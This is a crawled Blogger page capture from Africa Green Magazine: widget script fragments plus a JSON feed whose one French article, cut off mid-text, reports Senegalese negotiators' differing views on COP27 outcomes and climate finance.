_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Footer widget(3)', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Bottom-menu', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.africagreenmagazine.com/', 'title': 'Accueil'}, {'isCurrentPage': false, 'href': 'http://www.africagreenmagazine.com/p/a-propos.html', 'id': '5363221104473229819', 'title': 'A Propos'}, {'isCurrentPage': false, 'href': 'http://www.africagreenmagazine.com/p/nous-contacter.html', 'id': '6587352956240253344', 'title': 'Nous Contacter'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.africagreenmagazine.com/feeds/posts/default/-/Actualit%C3%A9s?alt=json-in-script&max-results=3&callback=jQuery111008185543022176822_1768725568728&_=1768725568729
body_size: 15041
content:
// API callback
jQuery111008185543022176822_1768725568728({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577"},"updated":{"$t":"2025-10-29T20:01:32.592-07:00"},"category":[{"term":"Actualités"},{"term":"Agriculture"},{"term":"Afrique"},{"term":"Environnement"},{"term":"Santé"},{"term":"Economie"},{"term":"Changement Climatique"},{"term":"Animaux"},{"term":"Développement durable"},{"term":"Sénégal"},{"term":"Monde"},{"term":"Pollution"},{"term":"Alimentation"},{"term":"Forêts"},{"term":"Energie renouvelable"},{"term":"Climat"},{"term":"Sciences"},{"term":"Société"},{"term":"Catastrophes naturelles"},{"term":"Covid19"},{"term":"Sécurité alimentaire"},{"term":"Énergie"},{"term":"Biodiversité"},{"term":"Décryptage"},{"term":"Elevage"},{"term":"Eau"},{"term":"Innovation"},{"term":"Côte d'ivoire"},{"term":"France"},{"term":"Politiques environnementales"},{"term":"Inondations"},{"term":"Actualités internationales"},{"term":"Chine"},{"term":"Dossier"},{"term":"Déchets Plastiques"},{"term":"Recherches scientifiques"},{"term":"CO2"},{"term":"Gestion des ressources"},{"term":"Maroc"},{"term":"Réchauffement climatique"},{"term":"Technologie"},{"term":"BAD"},{"term":"Espèce menacée"},{"term":"Vidéos"},{"term":"Energies fossiles"},{"term":"Cameroun"},{"term":"Découverte"},{"term":"Etudes"},{"term":"Economie verte"},{"term":"Ecologie"},{"term":"Virus"},{"term":"A savoir"},{"term":"Assainissement"},{"term":"Conservation de la faune"},{"term":"Bénin"},{"term":"Europe"},{"term":"Pêche"},{"term":"Kenya"},{"term":"Océans"},{"term":"Tchad"},{"term":"Développement social"},{"term":"Gabon"},{"term":"Investissements"},{"term":"Déchets"},{"term":"Electricité"},{"term":"FIDA"},{"term":"Mali"},{"term":"Déforestation"},{"term":"Bien-être"},{"term":"Impact environnemental"},{"term":"Pétrole"},{"term":"Transport"},{"term":"Actualité"},{"term":"Alerte Environnement"},{"term":"Analyse"},{"term":"Braconnage"},{"term":"Incendie"},{"term":"épidémie"},{"term":"Focus"},{"term":"Journée Mondiale"},{"term":"ONU"},{"term":"Gaz"},{"term":"Nigéria"},{"term":"Rapports"},{"term":"Sécheresse"},{"term":"Afrique du Sud"},{"term":"Agroalimentaire"},{"term":"FAO"},{"term":"GES"},{"term":"Industrie"},{"term":"Recyclage"},{"term":"Sols"},{"term":"Agro-industrie"},{"term":"Algérie"},{"term":"Canada"},{"term":"Congo RD"},{"term":"Ecosystèmes"},{"term":"USA"},{"term":"Asie"},{"term":"Insécurité alimentaire"},{"term":"Température"},{"term":"Annonce"},{"term":"Burkina Faso"},{"term":"Documentaire"},{"term":"Togo"},{"term":"Madagascar"},{"term":"Nature"},{"term":"Pauvreté"},{"term":"Cacao"},{"term":"Ghana"},{"term":"Mangroves"},{"term":"Niger"},{"term":"Tunisie"},{"term":"Commerce"},{"term":"Formation"},{"term":"Infographie"},{"term":"Jeunes"},{"term":"Pesticides"},{"term":"Projets"},{"term":"Reboisement"},{"term":"Brésil"},{"term":"Energie solaire"},{"term":"Femmes"},{"term":"Inde"},{"term":"Urgence climatique"},{"term":"Conservation"},{"term":"Culture"},{"term":"Energie"},{"term":"Energie nucléaire"},{"term":"Financement"},{"term":"Forum"},{"term":"Questions \u0026 Réponses"},{"term":"Congo"},{"term":"Coopération"},{"term":"Economie circulaire"},{"term":"Emplois"},{"term":"Energie Hydraulique"},{"term":"Point2vue"},{"term":"Rwanda"},{"term":"Agriculture durable"},{"term":"Amazonie"},{"term":"Famine"},{"term":"Guinée"},{"term":"Résilience"},{"term":"Australie"},{"term":"Ethiopie"},{"term":"News"},{"term":"OMS"},{"term":"Botswana"},{"term":"Charbon"},{"term":"Construction"},{"term":"Education"},{"term":"GRN"},{"term":"Gaspillage"},{"term":"Indonésie"},{"term":"Soudan"},{"term":"Tourisme"},{"term":"AIE"},{"term":"Allemagne"},{"term":"Banque mondiale"},{"term":"Canicule"},{"term":"Denrées alimentaires"},{"term":"Energie Eolienne"},{"term":"Genre"},{"term":"Japon"},{"term":"Mauritanie"},{"term":"Ouragan"},{"term":"Paludisme"},{"term":"Sustainable development"},{"term":"Tanzanie"},{"term":"Entreprenariat"},{"term":"Exploitation des ressources"},{"term":"Mozambique"},{"term":"Planète"},{"term":"Pluie"},{"term":"Research"},{"term":"Villes d'Afrique"},{"term":"Végétaux"},{"term":"Zimbabwe"},{"term":"maladies infectieuses"},{"term":"Érosion côtière"},{"term":"Africa"},{"term":"Angleterre"},{"term":"Animal"},{"term":"Aquaculture"},{"term":"CITES"},{"term":"Conflit"},{"term":"Déchets toxiques"},{"term":"Egypte"},{"term":"GIEC"},{"term":"Haïti"},{"term":"IUCN"},{"term":"Intempéries"},{"term":"Migration"},{"term":"Newsletter"},{"term":"ONG"},{"term":"Protection des Océans"},{"term":"Somalie"},{"term":"Vaccin"},{"term":"Zones humides"},{"term":"Agroforesterie"},{"term":"Autosuffisance Alimentaire"},{"term":"Biodiversity"},{"term":"Biogaz"},{"term":"COP 26"},{"term":"Communiqué"},{"term":"Energie Éolienne"},{"term":"Etats-Unis"},{"term":"Forest"},{"term":"Gambie"},{"term":"Guinée Bissau"},{"term":"Géographie"},{"term":"Justice environnementale"},{"term":"Liberia"},{"term":"Malawi"},{"term":"Mer"},{"term":"Méthane"},{"term":"Numérique"},{"term":"Population"},{"term":"RSE"},{"term":"Russie"},{"term":"Soudan Sud"},{"term":"Transition énergétique"},{"term":"UICN"},{"term":"Villes"},{"term":"Électrification"},{"term":"Actus Internationales"},{"term":"Aide humanitaire"},{"term":"Air"},{"term":"Biocarburants"},{"term":"Biomasse"},{"term":"Climate change"},{"term":"Conférence"},{"term":"Cop 21"},{"term":"Cop 25"},{"term":"Crise humanitaire"},{"term":"Désertification"},{"term":"Editorial"},{"term":"Energie thermique"},{"term":"Italie"},{"term":"Journée Internationale"},{"term":"Mine"},{"term":"Moyen-Orient"},{"term":"Ouganda"},{"term":"Partenariat"},{"term":"Pluviométrie"},{"term":"Produits bio"},{"term":"Revue-histoire"},{"term":"Taxe carbone"},{"term":"UNESCO"},{"term":"Urbanisation"},{"term":"Zambie"},{"term":"video"},{"term":"Apiculture"},{"term":"Bio-pesticides"},{"term":"Burundi"},{"term":"COP27"},{"term":"Chiffres"},{"term":"Colombie"},{"term":"Cosmétique"},{"term":"Cyclone"},{"term":"Digital"},{"term":"Développement agricole"},{"term":"Eaux usées"},{"term":"Energy"},{"term":"Enquête"},{"term":"Espagne"},{"term":"GGGI"},{"term":"Glacier"},{"term":"Gouvernance"},{"term":"Guinée équatoriale"},{"term":"Géopolitique"},{"term":"Importation"},{"term":"Interviews"},{"term":"Justice climatique"},{"term":"Mode"},{"term":"Norme environnementale"},{"term":"OGM"},{"term":"Paysages"},{"term":"Poussière"},{"term":"Presentation"},{"term":"RCA"},{"term":"Solaire"},{"term":"Thaïlande"},{"term":"Écosystèmes"},{"term":"île Maurice"},{"term":"AGM"},{"term":"Accord de Paris"},{"term":"Agenda climatique"},{"term":"Agronomie"},{"term":"Aide"},{"term":"Amérique Centrale"},{"term":"Amérique latine"},{"term":"Angola"},{"term":"Archéologie"},{"term":"Artemisia"},{"term":"Arts"},{"term":"Aviculture"},{"term":"Beauté"},{"term":"Biologie"},{"term":"Bioéconomie"},{"term":"Botanique"},{"term":"CDN"},{"term":"CEDEAO"},{"term":"Café"},{"term":"Carburants"},{"term":"Chaleur"},{"term":"Challenge"},{"term":"Conflits"},{"term":"Corée du sud"},{"term":"Crise alimentaire"},{"term":"Cuisine"},{"term":"Divers"},{"term":"Déchets électroniques"},{"term":"Efficacité énergétique"},{"term":"Enjeux"},{"term":"Extinction"},{"term":"Food Security"},{"term":"Forum mondial de l'eau"},{"term":"Gaz naturel"},{"term":"Glasgow"},{"term":"Greensante"},{"term":"Health"},{"term":"Honduras"},{"term":"Industrie minière"},{"term":"Insalubrité"},{"term":"Land"},{"term":"Les Seychelles"},{"term":"Lesotho"},{"term":"Makesense"},{"term":"Mexique"},{"term":"Météo"},{"term":"OMM"},{"term":"PME"},{"term":"Pisciculture"},{"term":"Publications scientifiques"},{"term":"Restitution COP27"},{"term":"Risque sanitaire"},{"term":"Royaume-Uni"},{"term":"Society"},{"term":"Startup"},{"term":"Sylviculture"},{"term":"Séoul"},{"term":"TIC"},{"term":"Turquie"},{"term":"UNICEF"},{"term":"Women"},{"term":"biotechnologie"},{"term":"endangered species"},{"term":"sahel"},{"term":"séismes"},{"term":"vie sauvage"},{"term":"#birthdaytrees"},{"term":"2022"},{"term":"Adaptation"},{"term":"Africa Investment Forum"},{"term":"Amérique"},{"term":"Appel à Candidature"},{"term":"Arbres"},{"term":"Archi-Now"},{"term":"Architecture"},{"term":"Argentine"},{"term":"Atelier"},{"term":"Atténuation"},{"term":"Audiovisuel"},{"term":"Automobile"},{"term":"Autosuffisance"},{"term":"BGCI"},{"term":"Bactéries"},{"term":"Bambou"},{"term":"Banques"},{"term":"Biodigesteur"},{"term":"Bouteilles plastiques"},{"term":"Bruxelles"},{"term":"CCNUCC"},{"term":"CILSS"},{"term":"CMAE"},{"term":"Campagne"},{"term":"Campagne agricole"},{"term":"Cancer"},{"term":"Cap-Vert"},{"term":"Chanvre"},{"term":"Charte"},{"term":"Chasse"},{"term":"Chili"},{"term":"Choléra"},{"term":"Chronique"},{"term":"Climate"},{"term":"Coal"},{"term":"Concours"},{"term":"Conseils"},{"term":"Conservation Justice"},{"term":"Convention de Minamata"},{"term":"Convention sur la biodiversité"},{"term":"Coronavirus"},{"term":"Cuivre"},{"term":"Céréale"},{"term":"Deforestation"},{"term":"Dessalement"},{"term":"Djibouti"},{"term":"Drogue"},{"term":"Dubaï"},{"term":"Débat"},{"term":"Ebola"},{"term":"Ecofin"},{"term":"Ecology"},{"term":"Economie locale"},{"term":"Egaé"},{"term":"Enfants"},{"term":"Environmental risk"},{"term":"Espace"},{"term":"Farming"},{"term":"Femm"},{"term":"Finances"},{"term":"Fire"},{"term":"Fitch solutions"},{"term":"Fleuves"},{"term":"Flore"},{"term":"Fonio"},{"term":"Forum mondiale"},{"term":"Foundiougne"},{"term":"Fêtes"},{"term":"GIM-UEMOA"},{"term":"Grande Muraille Verte"},{"term":"Guerre"},{"term":"Géostratégie"},{"term":"IUCN Congress"},{"term":"IWA"},{"term":"Immigration"},{"term":"Iran"},{"term":"Israël"},{"term":"Johnson\u0026Johnson"},{"term":"Karité"},{"term":"La Nina"},{"term":"Labour"},{"term":"Leadership"},{"term":"Les Expertes"},{"term":"Liban"},{"term":"Logistique"},{"term":"Maladie de Chagas"},{"term":"Manifestations"},{"term":"Mayotte"},{"term":"Mercure"},{"term":"Multinationales"},{"term":"NASH"},{"term":"NDC"},{"term":"NEPAD"},{"term":"Naufrage"},{"term":"Népal"},{"term":"ODD"},{"term":"OIM"},{"term":"Objets d'arts"},{"term":"Oceans"},{"term":"One Health"},{"term":"Orage"},{"term":"Orages"},{"term":"Orpaillage"},{"term":"Oéliculture"},{"term":"PACJA"},{"term":"PAM"},{"term":"PRCM"},{"term":"Pareel"},{"term":"Paris"},{"term":"Pierre précieuse"},{"term":"Pneumonie"},{"term":"Pollution visuelle"},{"term":"Primate"},{"term":"Proche-Orient"},{"term":"Programme Alimentaire Mondial"},{"term":"Présentation"},{"term":"Publicité"},{"term":"Pérou"},{"term":"Québec"},{"term":"RDC"},{"term":"Rampao"},{"term":"Red list"},{"term":"Riziculture"},{"term":"Réseautage"},{"term":"Réserve naturelle"},{"term":"Réserve écologique"},{"term":"Réserves naturelles"},{"term":"Sharm El-Sheikh"},{"term":"Sierra Leone"},{"term":"Smart cities"},{"term":"Social change factory"},{"term":"Solar Energy"},{"term":"Sommet"},{"term":"Space"},{"term":"Sport"},{"term":"Statistiques"},{"term":"Sudan"},{"term":"Suède"},{"term":"Textile"},{"term":"Tong"},{"term":"Tortues"},{"term":"Trafique"},{"term":"Typhon"},{"term":"UEMOA"},{"term":"UN Women"},{"term":"UNAE"},{"term":"UNEP"},{"term":"Ukraine"},{"term":"Union Africaine"},{"term":"Union Européenne"},{"term":"Vaccination"},{"term":"Volcan"},{"term":"Végétarien"},{"term":"Wascal"},{"term":"Waste"},{"term":"We_fi"},{"term":"World"},{"term":"agroécologie"},{"term":"canne blanche"},{"term":"communication"},{"term":"dermopigmentation"},{"term":"e-déchets"},{"term":"finances vertes"},{"term":"inn"},{"term":"micro-plastique"},{"term":"mouvement des vendredis"},{"term":"one ocean summit"},{"term":"reports"},{"term":"restauration des sols"},{"term":"tatouage"},{"term":"Éléphant"},{"term":"Évaluation"},{"term":"économie verte"}],"title":{"type":"text","$t":"Africa Green Magazine"},"subtitle":{"type":"html","$t":"Africa Green Magazine, le principal média d'information environnemental de l'Afrique.\nA.G.M. se veut être un acteur majeur de l'information environnementale​ Africaine en traitant des actualités liées à la Gestion des ressources naturelles du continent, les changements climatiques​, la pollution, la gestion des déchets, la faune, les forêts etc...\nLe challenge d'une transition environnementale passe par l'éducation, la formation et la sensibilisation des populations.\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/-\/Actualit%C3%A9s?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.africagreenmagazine.com\/search\/label\/Actualit%C3%A9s"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8776024453145371577\/posts\/default\/-\/Actualit%C3%A9s\/-\/Actualit%C3%A9s?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1255"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8776024453145371577.post-1346521884142361824"},"published":{"$t":"2023-02-02T22:00:00.008-08:00"},"updated":{"$t":"2023-02-03T00:45:42.703-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualités"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Adaptation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atténuation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CDN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Changement Climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Décryptage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finances vertes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Justice climatique"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Restitution COP27"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sénégal"}],"title":{"type":"text","$t":"Des résultats de la Cop 27 appréciés différemment par des experts négociateurs au Sénégal"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EDes résultats de la Cop\n27 appréciés différemment par des\nexperts négociateurs au Sénégal\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymZK6Jg2I5ljkMvqDPkQMmYVnKNaai97xeP5y989LEwNAzV8jyzePQH6YRjDrboshGdYvvG3UcN9fmiaE4WjODpxsCtsn77n5jJsxN9wVJ-ZnamPCd1OpfFk4OTeOfSJIFOf18xZHB-KO3bw_CCvaCzf9fLThDuz5GoU2X-DyUE9zqMSKKpo6sbidA\/s1920\/protest-g7bfb182b4_1920.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ymZK6Jg2I5ljkMvqDPkQMmYVnKNaai97xeP5y989LEwNAzV8jyzePQH6YRjDrboshGdYvvG3UcN9fmiaE4WjODpxsCtsn77n5jJsxN9wVJ-ZnamPCd1OpfFk4OTeOfSJIFOf18xZHB-KO3bw_CCvaCzf9fLThDuz5GoU2X-DyUE9zqMSKKpo6sbidA\/s16000\/protest-g7bfb182b4_1920.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\" target=\"_blank\"\u003EAGM\u003C\/a\u003E - Sénégal\u003C\/b\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ci\u003EL\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E’atelier de restitution des résultats de la Conférence des\nParties COP27 organisé par l'Alliance Panafricaine PACJA Sénégal à Dakar le 25 Janvier dernier était un cadre d’échange entre les experts\nchargés de partager les points forts des négociations et les participants. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003ELors des débats, des différences d’appréhensions ont pu être\nobservées de par les positions maintenues par les uns et les autres par rapport\naux négociations qui se sont déroulées à Sharm El-Sheikh. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPour M. Mamadou D. Gueye, membre du groupe des négociateurs\nafricains à la Cop 27, qui a étayé son propos sur le déroulé global des\nnégociations, les décisions prises ne sont pas totalement favorables au\ncontinent. Il préconise de maintenir «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Ela\npression\u003C\/i\u003E\u0026nbsp;» sur les «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Epartenaires\nen négociation\u003C\/i\u003E\u0026nbsp;» pour avoir gain de cause concernant le financement de\nl’atténuation et l’adaptation face aux changements climatiques. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003EPar contre, Antoine Faye, expert et négociateur du COMNACC\n(commission nationale sur les changements climatiques) s’est dit «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Eplus positif sur certains aspects\u003C\/i\u003E\u0026nbsp;»\nque son collègue, avant d’ajouter qu’\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E«\u0026nbsp;une\nnégociation n’est pas d’obtenir tout ou bien de perdre tout. Du point de vue\njuridique ça peut sembler un peu dur, mais si on arrête de parler, les\nnégociations seraient catastrophiques pour tout le monde\u0026nbsp;\u003C\/i\u003E» a déclaré\nl’expert à l’entame de sa présentation. Aussi, il est largement revenu sur les\ndiscussions portées sur la «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003Efinance\nclimatique\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/i\u003E» à Sharm El-Sheikh.\n«\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELes finances étaient dans\nl’article 8 de la conférence des parties\u003C\/i\u003E\u0026nbsp;» «\u0026nbsp;\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003EQuestions relatives aux accords\nde financement répondant aux pertes et dommages liés aux effets néfastes du\nchangement climatique\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E,\u0026nbsp;»\nSelon Antoine Faye, un c’est acquis. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt;\"\u003E\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EPour l’expert, les enjeux des\nnégociations impliquent une démarche inclusive. « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003EIl ne faut pas que quelqu’un se sente exclut, tout le monde a le droit\nd’être informé.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003EL’enjeu principal des\nnégociations est d’aboutir à une action climatique efficiente, efficace et\njuste\u003C\/i\u003E\u0026nbsp;» a-t-il dit. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Georgia, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELes négociations et la finance du climat \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003EAujourd’hui la question des finances\ncristallise tous les enjeux de l’adaptation et l’atténuation des changements\nclimatiques. La finance climatique renvoie aux « ressources financières\nmobilisées pour financer les actions dans l’adaptation et l’atténuation aux effets\ndu changement climatique\u0026nbsp;» ou encore \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E«\u0026nbsp;tout mouvement de fonds vers des\nactivités qui réduisent les émissions de gaz à effet de serres (GES) ou aident\nla société à s’adapter aux changements climatiques\u0026nbsp;» selon \u003Cb\u003EWRI (World\nRessources Institute)\u003C\/b\u003E. Là-dessus, Antoine Faye, dira que « \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ELes négociations y afférant ont toujours été\nla cheville ouvrière du reste du processus de l’accord\u003C\/i\u003E\u0026nbsp;» c’est-à-dire que\nles questions relatives aux finances climatiques restent donc éminemment importantes\npour la mise en œuvre des décisions prises. L’enjeu même de la question\nfinancière, c’est que les pays du G20 qui contribuent à 80% des émissions de\ngaz à effet de serre puissent financer l’adaptation et l’atténuation des pays vulnérables\nselon le principe de responsabilité différencié. Selon le GIEC, si rien n’est\nfait, «\u0026nbsp;l'Afrique subsaharienne pourrait perdre 12% de son PIB d'ici 2050\net 80% d'ici 2100\u0026nbsp;». \u003Cb\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIwqPAVXNaxoU42hUlYIwR8L_FbaFSaWRRKhOl4ukjxYY-6-n4fBxYdubaR-VexJurhc6T-atSvnStjsiALKxNZ3nPopMFp7ur_EcG0r644V1yvAnkBf-eZbZai1NK4OqqIj5VxhRXfsNE4iXoADVA07GhKTIHNb8lrCOkrUrbyhA22vNdiVvzZnwd8w\/s1200\/40641_large.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"1200\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIwqPAVXNaxoU42hUlYIwR8L_FbaFSaWRRKhOl4ukjxYY-6-n4fBxYdubaR-VexJurhc6T-atSvnStjsiALKxNZ3nPopMFp7ur_EcG0r644V1yvAnkBf-eZbZai1NK4OqqIj5VxhRXfsNE4iXoADVA07GhKTIHNb8lrCOkrUrbyhA22vNdiVvzZnwd8w\/w640-h336\/40641_large.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: \u0026quot;Georgia\u0026quot;,serif; font-size: 12pt; line-height: 150%; mso-bidi-font-size: 14.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr 